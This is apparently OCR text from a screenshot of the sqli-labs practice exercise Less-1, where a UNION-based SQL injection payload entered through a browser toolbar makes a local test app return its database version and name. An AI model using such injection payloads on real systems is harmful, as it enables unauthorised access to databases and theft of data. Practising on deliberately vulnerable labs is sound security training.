 localhost/sqli/Less-1/?id=1' and 1=2 union select 1,version(),database() --+ 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://localhost/sqli/Less-1/?id=1' and 1=2 union select 1,version(),database() --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
SELECT * FROM users WHERE id='1' and 1=2 union select 1,version(),database() -- ' LIMIT 0,1
Your Login name:5.5.29
Your Password:security
SQLI DUMB SERIES-